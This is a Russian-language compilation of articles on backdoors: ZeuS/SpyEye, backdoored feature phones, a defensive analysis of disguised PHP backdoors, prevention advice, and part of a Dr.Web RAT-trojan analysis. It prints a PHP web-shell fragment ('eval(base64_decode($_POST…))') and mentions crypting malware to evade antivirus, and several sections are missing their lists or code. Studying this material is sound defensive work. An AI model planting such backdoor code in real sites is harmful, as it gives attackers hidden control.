На данный момент одним из самых популярных бэкдоров являются ZeuS, и пришедший ему на смену SpyEye, созданные для кражи банковской информации с ПК. Оба вируса имеют панель управления через Web-интерфейс, где показано, на какой машине активирован вирус, и доступен ли он в данный момент онлайн. Исходный код этого вируса доступен для скачивания в сети, хоть и его владелец предлагает сам вирус, а так же техническую поддержку всего за 10 тысяч рублей. ZeuS обладает кучей параметров для настройки серверной части, что таким образом облегчает жизнь для юного хакера — нет необходимости писать вирус самому. Да и чтобы написать вирус такого уровня необходим огромный багаж знаний и полное понимание всех мельчайших деталей работы операционной системы (в данном случае Microsoft Windows). Единственно, что потребуется от юного хакера — это закриптовать вновь собранный ZeuS, чтобы его не обнаружили антивирусные программы. Объявлений по оказанию услуг на этот счет в сети можно найти несметное множество и за символическую плату в одну или две тысячи рублей, а иногда и больше. Вообще данный вирус требует отдельной статьи с подробным описанием принципа работы благодаря своему широкому диапазону возможностей.

Backdoor

Бэкдор, backdoor (от англ. back door, чёрный ход) — программа или набор программ, которые устанавливает взломщик (хакер) на взломанном им компьютере после получения первоначального доступа с целью повторного получения доступа к системе. При подключении предоставляет какой-либо доступ к системе (как правило, это командный интерпретатор: в GNU/Linux — Bash, в Microsoft Windows NT — cmd). Бэкдор — особо важная составляющая руткита.

Содержание

Существует два вида предоставления shell-доступа: «BindShell» и «Back Connect»:

Известные бэкдоры заносятся в базы антивирусных систем. Хакеры высокого класса используют собственноручно написанные либо модифицированные бэкдоры и руткиты, что делает их обнаружение и удаление затруднительным.

2021: В 80% кнопочных телефонов в России нашли «закладки»

2 сентября 2021 года стало известно о том, что кнопочные телефоны российских производителей содержат незадекларированные функции. Речь идет о так называемых «закладках» в прошивке, которые позволяют, например, рассылать SMS на платные номера, перехватывать входящие сообщения и выходить в интернет без ведома пользователя.

Как пишет «Коммерсантъ», бэкдоры содержат 80% устройств. Так, модель SF63 российского бренда Irbis может использовать номера телефонов для регистрации сторонних лиц в онлайн-сервисах.

Модель Dexp SD2810 сети магазинов DNS отправляет SMS на платные короткие номера. Устройства бренда F+ автоматически и незаметно для пользователя отправляют сообщения на определенный номер с информацией о номере устройства и SIM-карте. В компании «Ф-Плюс Мобайл» сообщили изданию, что, если получают «обращения пользователей по поводу каких-либо багов, исправляют их в следующих прошивках».

По данным «Лаборатории Касперского», почти каждый вендор оборудует свои телефоны как минимум функцией скрытой отправки регистрационных данных. Какая доля устройств отправляет платные SMS, в компании не сообщили.

Устройства собираются в Китае, а производители не всегда проводят контроль конечной продукции на предмет подобных уязвимостей, поэтому мошенникам несложно договориться о модификации телефонов из низшего ценового сегмента на этапе сборки, отмечает глава отдела кибербезопасности SearchInform Алексей Дрозд. По его словам, для борьбы с незадекларированными возможностями заказчикам нужно усилить контроль конечной продукции, а производителям — выпустить обновление прошивки. [1] [2]







Распознать и обезвредить. Поиск неортодоксальных бэкдоров

Согласно нашим подсчетам, в 72% зараженных сайтов использованы программы скрытого удаленного администрирования — бэкдоры. С их помощью мошенники получают удаленный доступ к вашему сайту, и понятное дело, чем это грозит владельцу: получение и передачи конфиденциальных данных пользователей, запуск вредоносных программ, уничтожения информации и тд.











Время от времени приходится сталкиваться с уникальными бэкдорами, которые не включают обычные функции PHP, такие как eval, create_function, preg_replace, assert, base64_decode и т.п.

Такие бэкдоры часто выглядят как исходный код без какой-либо обфускаций, нет зашифрованных строк, конкатенации строк, форматирования кода программы, изменения его структуры. Однако эти бэкдоры по-прежнему позволяют злоумышленнику запускать на вашем сервере произвольный код.

Бэкдор и Shutdown Function

Давайте начнем с простого. Комментарий в файле говорит, что это @package win.error.Libraries с функцией:

register_shutdown_function регистрирует функцию, которая выполнится по завершении работы скрипта. Потому, независимо от кода, который вы видите в скрипте, после его завершения будет выполнена функция обратного вызова из функции register_shutdown_function.

Функция, выполняемая после скрипта, будет выглядеть так:

В любом случае, код выглядит загадочным. Взглянем на него глазами хакера и предположим, что им был активирован скрипт со следующими параметрами POST:

d = create_function

е = base64_decode

с = some_base64_encoded_malicious_PHP_code

Теперь это выглядит как обычный бэкдор. Этот код не требует дополнительного вызова, так как register_shutdown_function регистрирует функцию обратного вызова, которая автоматом выполнится после завершения работы скрипта.



Бэкдор и Stream Wrapper

Теперь немного усложним задание по распознаванию бэкдоров.

Перед нами комментарий — @package Stream.ksn.Libraries, а значит, файл содержит класс Stream и функцию для работы с потоками stream_wrapper_register, которая регистрирует обертку по ksn протоколу.

А теперь, по порядку. Для владельцев сайта и некоторых вебмастеров этот код выглядит вполне законно — типичные файлы в системах управления контентом или сторонних плагинах — возможно, не совсем понятно за чем он и что делает, но если есть — видимо нужен и полезен. А кто-нибудь знает, что такое ksn потоки?

Но погодите — мы видим, что в коде присутствуют POST-данные. А вот это уже вызывает подозрение, так как параметры POST могут контролироваться злоумышленниками. Пока не совсем ясно, какие данные POST используются в этом коде. Поиграем в криптографов и используем технику декодирования, заменим буквы в фразе.

Начнем с этой части кода из функции stream_open:

Сомневаюемся, что доменное имя может содержать исполняемый PHP-код… верно?

Функция stream_wrapper_register регистрирует протокол ksn и класс Stream, который будет работать с этим протоколом. Класс Stream следует условию прототипа streamWrapper, а именно streamWrapper::stream_open — открывает файл или URL, и будет вызваться сразу же после инициализации протокола.

В нашем случае fopen открывает URL-адрес ksn: //:

Это создаст URL, в котором часть хоста — исполняемый зловредный PHP код.

Можно ли создать доменное имя или IP-адрес, который будет в действительности полноценным PHP-кодом для атаки веб-сайтов? Функция parse_url не проверяет URL-адреса на корректность, а просто разбивает их на части. Все от: // до первой косой черты (/) или двоеточия (:) считается основной частью URL адреса.

Например, если вы задаете parse_url function: ksn: // eval (base64_decode ($ _POST [«code»])); возвращена будет основная часть URL: eval (base64_decode ($ _ POST [«code»]));

Следуя логике бэкдора, получим следующие параметры POST:

е = base64_decode

с = some_base64_encoded_malicious_PHP_code

В этом случае формулировка fopen выглядит так:

Теперь, вернемся к stream_open function, это будет последним фрагментом головоломки. Теперь известно, какой URL-адрес можно передать файлу функции fopen:

И брюки превращаются, превращаются брюки — в элегантную строку:

Следующая строка просто выполняет бэкдор-код:

Другими словами, все, что требуется для выполнения бэкдор-кода, — это вызвать функцию fopen () с созданным URL-адресом ksn: //.

Выше был показан пример, как злоумышленники могут использовать менее известные функции PHP для создания уязвимостей. Учитывая, что на типичном веб-сайте есть тысячи PHP-файлов, вряд ли можно тщательно проверить каждый файл. Потому поиск вредоносного ПО на сайте — задача не совсем простая. Нельзя полагаться лишь на ручную проверку кода и простые скрипты, которые сканируют известные шаблоны вредоносных программ.

Что такое бэкдор и как предотвратить вирусные атаки

Бэкдор — это любой метод, который позволяет кому-либо — хакерам, правительствам, ИТ-специалистам и т. д. — получить удаленный доступ к вашему устройству без вашего разрешения или ведома.

Хакеры могут установить бэкдор на ваше устройство, используя вредоносное ПО, используя уязвимости вашего программного обеспечения или даже напрямую устанавливая бэкдор в аппаратное обеспечение / прошивку вашего устройства.

Как только хакеры входят в вашу машину без вашего ведома, они могут использовать бэкдоры по разным причинам, например:

Никто не застрахован от взлома бэкдором, и хакеры постоянно изобретают новые методы и файлы вредоносных программ, чтобы получить доступ к пользовательским устройствам.

Если вы думаете, что стали жертвой бэкдор-атаки, вы можете многое сделать, чтобы закрыть бэкдоры в своей системе, оценить нанесенный ущерб и предотвратить еще один взлом бэкдора в будущем.

Что такое бэкдор и как он работает?

В кибербезопасности бэкдор — это все, что может позволить стороннему пользователю проникнуть на ваше устройство без вашего ведома или разрешения.

Бэкдоры могут быть установлены в двух разных частях вашей системы:

Бэкдор может быть установлен разработчиками программного обеспечения и оборудования для целей удаленной технической поддержки, но в большинстве случаев бэкдоры устанавливаются либо киберпреступниками, либо назойливыми правительствами, чтобы помочь им получить доступ к устройству, сети или программному приложению.

Любое вредоносное ПО, которое предоставляет хакерам доступ к вашему устройству, может рассматриваться как бэкдор — в том числе руткиты, трояны, шпионское ПО, криптоджекеры, клавиатурные шпионы, черви и даже программы-вымогатели.

Как работают бэкдор-атаки?

Чтобы киберпреступники смогли успешно установить бэкдор на ваше устройство, им сначала необходимо получить доступ к вашему устройству посредством физического доступа, атаки вредоносного ПО или эксплуатации уязвимости системы — вот некоторые из наиболее распространенных уязвимостей, на которые нацелены хакеры:

Эксплойты — это целевые атаки, которые используют уязвимости программного обеспечения (обычно в веб-программном обеспечении, таком как браузеры, Adobe Flash, Java и т. д.), чтобы предоставить хакерам доступ к вашей системе.

Для целей этой статьи все, что вам нужно знать, это то, что существуют вредоносные веб-сайты и рекламные объявления, которые сканируют ваш компьютер на предмет уязвимостей программного обеспечения и используют эксплойты для таких действий, как кража ваших данных, сбой вашей сети или установка бэкдора на ваше устройство.

Итак, как только вредоносный файл заражает ваше устройство, или если ваше устройство физически скомпрометировано (украдено или взломано), или вы стали целью атаки с использованием эксплойтов, хакеры могут установить бэкдор в вашей системе.

Вот несколько примеров различных часто используемых бэкдоров:

Примеры атак через бэкдор

Уязвимы ли вы к атакам через бэкдор?

К сожалению, да — у большинства пользователей есть множество слабых мест в своих онлайн-аккаунтах, сетях, устройствах и даже устройствах, подключенных к интернету (IoT).

Вот некоторые из методов, которые хакеры используют для установки бэкдоров на пользовательские устройства:

Лучшие способы предотвращения атак через бэкдор

Бэкдоры сложно обнаружить. Обычные пользователи не могут обнаружить бэкдор, просто открыв диспетчер задач.

Но есть несколько простых шагов, которые вы можете предпринять, чтобы обезопасить свое устройство от вирусных атак через бэкдоры, например:

Используйте антивирус

Всегда используйте передовое антивирусное программное обеспечение, которое может обнаруживать и предотвращать широкий спектр вредоносных программ, включая трояны, криптоджекинг, шпионское ПО и руткиты.

Антивирус обнаружит бэкдор-вирусы и устранит их, прежде чем они смогут заразить ваш компьютер.

Хорошее антивирусное программное обеспечение, такое как «Norton 360», также включает в себя такие инструменты, как мониторинг Wi-Fi, расширенный брандмауэр, веб-защиту, а также мониторинг конфиденциальности с помощью микрофона и веб-камеры, чтобы обеспечить максимальную безопасность в интернете.

Скачивайте с осторожностью

Бэкдоры часто связаны с, казалось бы, законными бесплатными программами, файлами и приложениями.

При загрузке любого файла из интернета проверьте, получаете ли вы только тот файл, который хотели, или есть какие-то неприятные попутчики.

Даже файл, который ведет себя как файл, который вы ищете, может быть трояном.

Всегда загружайте файлы с официальных сайтов, избегайте пиратских сайтов и устанавливайте антивирус с защитой в реальном времени, который может помечать вредоносные файлы, прежде чем вы даже загрузите их в свою систему.

Используйте брандмауэр

Брандмауэры необходимы для защиты от бэкдора — они контролируют весь входящий и исходящий трафик на вашем устройстве.

Если кто-то за пределами вашей одобренной сети пытается проникнуть на ваше устройство, брандмауэр заблокирует его, а если приложение на вашем устройстве пытается отправить данные в неизвестное сетевое расположение, брандмауэр также заблокирует это приложение.

Расширенные брандмауэры могут обнаруживать неавторизованный бэкдор-трафик, даже если обнаружение вредоносного ПО вашим устройством было обманом.

Windows и macOS имеют довольно приличные встроенные брандмауэры, но они недостаточно хороши.

Существует несколько антивирусных программ с хорошими брандмауэрами (у «McAfee» отличная защита сети), и вы также можете рассмотреть возможность приобретения интеллектуального брандмауэра, который представляет собой физическое устройство, которое вы подключаете к маршрутизатору, чтобы обеспечить максимальную безопасность вашей сети.

Используйте менеджер паролей

Менеджеры паролей генерируют и хранят информацию для входа во все ваши учетные записи и даже помогают вам автоматически входить в них.

Вся эта информация надежно зашифрована с использованием 256-битного шифрования AES и заблокирована мастер-паролем.

Продвинутые менеджеры паролей, такие как «Dashlane», могут даже повысить безопасность вашего хранилища паролей с помощью биометрического входа в систему или инструментов 2FA, таких как генераторы TOTP и USB-токены.

Поскольку они генерируют случайные сложные пароли, менеджеры паролей значительно усложняют хакерам проникновение в вашу сеть или распространение по ней в случае, если в вашей системе установлен бэкдор.

Будьте в курсе обновлений / исправлений безопасности

Бэкдор-атаки довольно редки, и большинство хакеров просто повторно используют одни и те же эксплойты и вредоносные программы, потому что это дешево и легко для них. Плюс — это работает.

Каждый третий ИТ-специалист (34%) в Европе признал, что их компания была взломана в результате не исправленной уязвимости.

Разработчики программного обеспечения часто публикуют новые патчи для исправления уязвимостей в своем программном обеспечении, и установить эти обновления несложно.

Многие программы даже включают функцию автоматического обновления.

Если вы пользователь macOS или Windows, перейдите к своим настройкам и включите «Автоматические обновления» — особенно важно постоянно обновлять вашу ОС, потому что бэкдоры зависят от того, как обмануть вашу операционную систему.

Часто задаваемые вопросы об атаках через бэкдор

Что такое бэкдор в кибербезопасности?

Бэкдор является любым методом, который может позволить другому пользователю получить доступ к устройству без вашего ведома или согласия (и, как правило, без знания устройства).

Бэкдор может быть установлен разработчиками программного и аппаратного обеспечения или киберпреступниками для получения несанкционированного доступа к устройству, установки вредоносного ПО, кражи пользовательских данных или саботажа в сети.

Как работают бэкдорные атаки?

При атаке через бэкдор хакеры сначала находят на вашем устройстве слабое место или скомпрометированное приложение для использования — это может быть уязвимость в приложении, открытый порт в вашей сети, учетная запись со слабым паролем или вредоносное ПО, которое было установлено на вашем устройстве.

Затем хакер использует сложные инструменты, чтобы обмануть ваше устройство, вашу сеть или вашу онлайн-учетную запись, заставив их думать, что бэкдор является законным приложением.

После взлома вашего устройства бэкдор можно использовать для развертывания на нем вредоносных программ (например, криптоджекеров, руткитов или программ-вымогателей), кражи ваших данных и слежки за вашей деятельностью или просто установки вирусов, чтобы вывести устройство из строя.

Что киберпреступники могут делать с бэкдором?

В зависимости от того, насколько сложна программа-бэкдор, она может позволить хакерам выполнять вредоносные действия, такие как DDoS-атаки, отправка и получение файлов, изменение настроек системы, создание снимков экрана и трюки, такие как открытие и закрытие DVD-привода.

Хакеры могут даже получить удаленный доступ к вашему устройству со своего компьютера с помощью бэкдора, перемещаясь по всем вашим файлам и программному обеспечению, не выходя из собственного дома.

Эдвард Сноуден сообщил, что АНБ внедрило бэкдоры в тонны пользовательской электроники и даже в широко распространенные криптографические протоколы, что позволило им прослушивать чьи-либо разговоры, активировать микрофоны и камеры и удаленно собирать пользовательские данные.

Как предотвратить бэкдор-атаки?

Существуют стратегии, которые можно использовать для предотвращения и снижения риска бэкдор-атаки, но первым и наиболее важным шагом в защите от вредоносных программ является получение надежной антивирусной программы.

Например, «Norton 360» поставляется с защитой в реальном времени (которая может предотвратить установку вредоносного ПО на ваш компьютер), брандмауэром (который может обнаруживать и предотвращать нежелательный веб-трафик), менеджером паролей (который может предотвратить взлом ваших учетных записей), сканер уязвимостей (который может сказать вам, нужны ли вам обновления программного обеспечения) и мониторингом темной сети (который может предупредить, если ваши данные были взломаны).

Кроме того, просто руководствуйтесь здравым смыслом в интернете.

По возможности используйте только веб-сайты HTTPS, избегайте пиратских веб-сайтов, не передавайте свою личную информацию ненадежным сайтам и сканируйте любые файлы, которые вы загружаете, с помощью антивирусной программы.

Бэкдор

Вредоносная программа для получения доступа к рабочей станции, серверу, устройству или сети путем обхода аутентификации, а также других стандартных методов и технологий безопасности.

Бэкдор

Вредоносная программа для получения доступа к рабочей станции, серверу, устройству или сети путем обхода аутентификации, а также других стандартных методов и технологий безопасности.

Что такое бэкдор?

Угроза предоставляет злоумышленникам возможность несанкционированно и дистанционно управлять зараженным устройством жертвы. Иногда разработчики создают их для обхода аутентификации или как дополнительный способ доступа.

Они могут быть доступны каждому, кто знает об их существовании или случайно их находит. Существует и другой вид, доступ к которому есть только у злоумышленника или разработчика.

Как работает бэкдор?

Чаще всего это вредоносное программное обеспечение проникает на устройство жертвы во время загрузки пользователем файлов. Некоторые виды угроз могут быть интегрированы в программу или приложение, в таком случае проникают в систему при установке и активируются после запуска.

Узнать больше

Кроме этого, во время выполнения атаки злоумышленники часто сочетают различные виды угроз, поэтому бэкдор может стать частью трояна, шпионских программ и программ-вымогателей.

Также существует множество примеров, когда бэкдоры попадали на устройства пользователей, используя уязвимости программного обеспечения.

Известные примеры

Одними из самых известных атак с использованием бэкдоров были атаки, которые осуществляла группа киберпреступников TeleBots. Злоумышленники стали известными благодаря глобальному распространению NotPetya — угрозы, которая повлекла убытки в размере миллиардов долларов США.

Узнать больше

Win32/Industroyer — одна из самых известных угроз, которую создала группа. Основным компонентом этого вредоносного ПО, предназначенного для подрыва важных промышленных процессов, был бэкдор. Он использовался киберпреступниками для управления атакой и мог устанавливать и контролировать другие компоненты. Также он подключался к удаленному серверу для получения команд и предоставления информации злоумышленникам.

В апреле 2018 года специалисты ESET обнаружили другой бэкдор группы TeleBots — Exaramel. Код цикла команд и реализаций некоторых из них очень похож с теми, что использовались в угрозе Industroyer.







Без шума и пыли: разбор RAT-троянов на базе Remote Utilities



В ноябре 2020 года вирусная лаборатория «Доктор Веб» зафиксировала рассылку фишинговых писем корпоративным пользователям. Злоумышленники попытались применить классический метод социальной инженерии, чтобы заставить потенциальных жертв открыть вложения. В качестве вредоносной нагрузки письма содержали троянские программы, обеспечивающие скрытую установку и запуск утилиты Remote Utilities, установочные компоненты которой также находились в составе вложения. При неблагоприятном стечении обстоятельств, компьютеры сотрудников были бы доступны для удаленного управления без каких-либо визуальных признаков работы программы. В статье мы рассмотрим механизмы распространения и заражения используемых RAT-троянов.

Сценарий атаки

Обнаруженные нами образцы можно разделить на 2 группы.

Пример письма с вредоносным вложением, использующим DLL Hijacking:



В приложенном архиве находится защищенный RAR-архив и текстовый файл с паролем.

В целях конфиденциальности отправляемого вложения установлен автоматический пароль: 02112020.

В архиве находится дроппер в виде самораспаковывающегося RAR’а, внутри которого лежит сам BackDoor.RMS.180.

Ниже приведен пример письма с вложением, использующим MSI-пакет.

Помимо архива с вредоносной нагрузкой (BackDoor.RMS.181) и файла с паролем здесь находятся документы-пустышки.

В связи с корпоративной политикой безопасности данное вложение защищено кодом доступа: 12112020.

В ходе исследования мы также обнаружили образец фишингового письма, содержащего ссылку на дроппер, который запускает установку утилиты Remote Utilities из настроенного MSI-пакета (детектируется Dr.Web как BackDoor.RMS.187). Здесь задействован несколько иной механизм распространения полезной нагрузки.

«CV_resume.rar» является ссылкой на взломанный сайт, откуда происходит редирект на другой ресурс для загрузки вредоносного архива с BackDoor.RMS.187.

Анализ сетевой инфраструктуры, используемой злоумышленниками для распространения BackDoor.RMS.187, позволил найти еще несколько скомпрометированных сайтов, а также образец трояна Trojan.Gidra. По нашим данным, Trojan.GidraNET.1 использовался для первичного заражения системы при помощи фишингового письма с последующей загрузкой бэкдора, который скрыто устанавливал Remote Utilties.

Подробный разбор алгоритмов работы обнаруженного ПО читайте в вирусной библиотеке на нашем сайте. Ниже мы кратко рассмотрим эти вредоносные программы.





BackDoor.RMS.180

Троян-бэкдор, написанный с использованием компонентов программы Remote Utilities. Основной вредоносный модуль загружается посредством DLL Hijacking.

Самораспаковывающийся архив запускается скриптом:

Состав самораспаковывающегося дроппера:

Функции, отсутствующие в оригинальном модуле winspool.drv и не несущие функциональной нагрузки:

Экспорты с реальными именами содержат переходы к загружаемым в дальнейшем оригинальным функциям из легитимной библиотеки.



Некоторые API-функции выполняются через указатели на функции-переходники:

Затем бэкдор проверяет, в контексте какого исполняемого файла он работает. Для этого проверяет значение IMAGE_NT_HEADERS.OptionalHeader.CheckSum основного исполняемого модуля:



Когда запущен UniPrint.exe, бэкдор переходит к выполнению основных функций. Проверяет, имеет ли пользователь права доступа администратора. Затем устанавливает права доступа на директорию с модулем:

После этого записывает параметры General и Security в ключ реестра HKCU\SOFTWARE\WDMPrint и подготавливает значение параметра InternetID с помощью форматной строки.



Затем бэкдор создает скрытые окна MDICLIENT и RMSHDNLT:

